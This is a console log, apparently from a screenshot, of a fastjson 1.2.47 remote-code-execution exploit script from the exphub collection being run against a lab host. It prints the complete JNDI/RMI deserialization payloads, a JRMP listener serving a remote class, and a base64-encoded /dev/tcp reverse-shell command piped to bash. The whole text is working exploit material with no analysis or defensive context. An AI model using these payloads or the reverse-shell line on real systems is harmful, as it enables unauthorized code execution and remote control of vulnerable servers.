 C:\WINDOWS\system32\cmd.exe
D:\BUG TOOLS\exphub-master\fastjson>python fastjson-1.2.47_rce.py http://192.168.10.13:8090 rmi://192.168.10.7:9999/Object
[+] RMI/LDAP Send Success
D:\BUG TOOLS\exphub-master\fastjson>
C:\WINDOWS\system32\cmd.exe
JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.10.7:9999/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl
","dataSourceName":"rmi://192.168.10.7:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /192.168.10.13:57608
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.10.7:9999/Object.class
[-] Closing connection
[*] Have connection from /192.168.10.13:57610 /Object.class
[-] send payload done and exit.
D:\BUG TOOLS\exphub-master\fastjson>